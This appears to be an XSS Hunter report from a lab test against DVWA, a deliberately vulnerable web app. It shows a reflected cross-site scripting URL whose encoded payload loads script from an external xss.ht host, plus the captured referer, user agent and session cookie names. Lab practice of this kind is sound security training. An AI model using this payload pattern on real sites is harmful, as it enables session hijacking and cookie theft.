 Markdown Report
# XSS Hunter Report
The page located at `http://192.168.175.128/dvwa/vulnerabilities/xss_r/?name=%22%3E%3Cscript+src%3Dhttps%3A%2F%2F .xss.ht%3E%3C%2Fscript%3E#` suffers from a Cross-site Scripting (XSS) vulnerability. XSS is a vulnerability which occurs when user i
nput is unsafely encorporated into the HTML markup inside of a webpage. When not properly escaped an attacker can inject malicious JavaScript that, once evaluated, can be used to hijack authenticated sessions and rewrite the vulnerable page's layout and
functionality. The following report contains information on an XSS payload that has fired on `http://192.168.175.128`, it can be used to reproduce and remediate the vulnerability.
### XSS Payload Fire Details
##### Vulnerable Page
`http://192.168.175.128/dvwa/vulnerabilities/xss_r/?name=%22%3E%3Cscript+src%3Dhttps%3A%2F%2F .xss.ht%3E%3C%2Fscript%3E#`
##### Victim IP Address
` `
##### Referer
`http://192.168.175.128/dvwa/vulnerabilities/xss_r/`
##### User Agent
`Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0`
##### Cookies (Non-HTTPOnly)
`security=low; PHPSESSID= `
Copy Report to Clipboard